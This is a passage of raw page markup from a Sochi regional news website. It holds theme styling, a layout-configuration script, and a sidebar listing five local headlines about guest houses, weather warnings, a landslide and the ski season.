ease;color:var(--accent-color-1)}.tdc-row .tdi_184 svg{fill:var(--accent-color-1)}.tdc-row .tdi_184 svg *{fill:inherit}body .tdi_182:hover .tdi_184:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_182:hover .tdi_184 svg{fill:@text_hover_color}body .tdi_182:hover .tdi_184 svg *{fill:inherit}.tdi_182:hover .tdi_184:before{color:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg{fill:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_184{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_184{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_184{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_184 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_185:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_185:hover .tdm-title{cursor:default}.tdc-row .tdi_185 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_185 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_185 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_186 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:30px!important}</style><style>.tdi_186 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_186 .td-image-container{display:none}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_186 .td-module-meta-info{padding:0}.tdi_186 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_186 .td_block_inner{margin-left:0;margin-right:0}.tdi_186 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_186 .td-post-vid-time{display:block}.tdi_186 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_186 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_186 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_186 .td-read-more{display:none}.tdi_186 .td-author-date{display:none}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_186 .entry-review-stars{display:none}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_186 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_186 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_186 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_186 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_186 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:15px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:10px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_186 .td-block-title a,.tdi_186 .td-block-title span{font-weight:700!important}.tdi_186 .td-subcat-list a,.tdi_186 .td-subcat-dropdown span,.tdi_186 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:10px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:14px!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:5px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_186 .td-image-wrap{padding-bottom:110%}.tdi_186 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_186 .td-image-container,.ie11 .tdi_186 .td-image-container{flex:0 0 auto}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-10px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_186=new tdBlock();block_tdi_186.id="tdi_186";block_tdi_186.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-40550","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';block_tdi_186.td_column_number="1";block_tdi_186.block_type="td_flex_block_1";block_tdi_186.post_count="5";block_tdi_186.found_posts="6008";block_tdi_186.header_color="";block_tdi_186.ajax_pagination_infinite_stop="";block_tdi_186.max_num_pages="1202";tdBlocksArray.push(block_tdi_186);</script><div class="td-block-title-wrap"></div><div id=tdi_186 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/" rel="bookmark" class="td-image-wrap " title="900 гостевых домов Сочи включены в реестр Росаккредитации"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/32152-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/" rel="bookmark" title="900 гостевых домов Сочи включены в реестр Росаккредитации">900 гостевых домов Сочи включены в реестр Росаккредитации</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 ноября в Краснодарском крае стартовал эксперимент по...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/" rel="bookmark" class="td-image-wrap " title="Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2_2026-01-23_16-22-27-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/" rel="bookmark" title="Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор">Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/#respond">0</a></span> </span></div><div class="td-excerpt">После катания всегда наступает момент, когда хочется не дальше...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-v-gorah-prognozirujut-laviny-i-silnyj-sneg/" rel="bookmark" class="td-image-wrap " title="Штормовое предупреждение в Сочи: в горах прогнозируют лавины и сильный снег"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/35502-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-v-gorah-prognozirujut-laviny-i-silnyj-sneg/" rel="bookmark" title="Штормовое предупреждение в Сочи: в горах прогнозируют лавины и сильный снег">Штормовое предупреждение в Сочи: в горах прогнозируют лавины и сильный снег</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-v-gorah-prognozirujut-laviny-i-silnyj-sneg/#respond">0</a></span> </span></div><div class="td-excerpt">Власти Сочи объявили о резком ухудшении погодных условий в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/dvizhenie-posle-opolznja-na-teplichnoj-vosstanovleno-raboty-na-meste-chp-prodolzhajutsja/" rel="bookmark" class="td-image-wrap " title="Движение после оползня на Тепличной восстановлено, работы на месте ЧП продолжаются"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2_2026-01-23_12-57-16-696x524.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/dvizhenie-posle-opolznja-na-teplichnoj-vosstanovleno-raboty-na-meste-chp-prodolzhajutsja/" rel="bookmark" title="Движение после оползня на Тепличной восстановлено, работы на месте ЧП продолжаются">Движение после оползня на Тепличной восстановлено, работы на месте ЧП продолжаются</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/dvizhenie-posle-opolznja-na-teplichnoj-vosstanovleno-raboty-na-meste-chp-prodolzhajutsja/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжаются активные работы, направленные на полную ликвидацию...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" class="td-image-wrap " title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/photo_2_2025-12-02_10-54-31-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля">Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/#respond">0</a></span> </span></div><div class="td-excerpt">Научный руководитель Гидрометцентра России Роман Вильфанд сделал оптимистичный прогноз...</div></div></div></div></div></div><div class="vc_row_inner tdi_188  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_188{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_188,.tdi_188 .tdc-inner-columns{display:block}.tdi_188 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_190{vertical-align:baseline}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_191 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_192 .tdm-col-icon{padding-right:10px}.tdi_192 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_192 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_192 .tdm-col-icon{padding-right:8px}.tdi_192 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-col-icon{padding-right:6px}.tdi_192 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_192"><div class="tdm-col-icon"><style>.tdc-row .tdi_193{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_193:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_193 svg{fill:var(--accent-color-1)}.tdc-row .tdi_193 svg *{fill:inherit}body .tdi_191:hover .tdi_193:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_191:hover .tdi_193 svg{fill:@text_hover_color}body .tdi_191:hover .tdi_193 svg *{fill:inherit}.tdi_191:hover .tdi_193:before{color:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg{fill:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_193{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_193{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_193{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_193 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_194:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_194:hover .tdm-title{cursor:default}.tdc-row .tdi_194 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_194 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_194 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_195 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_195" ><style>.tdi_195{margin-bottom:0!important}</style><style>.tdi_195 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_195 .td-image-container{display:none}body .tdi_195 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px 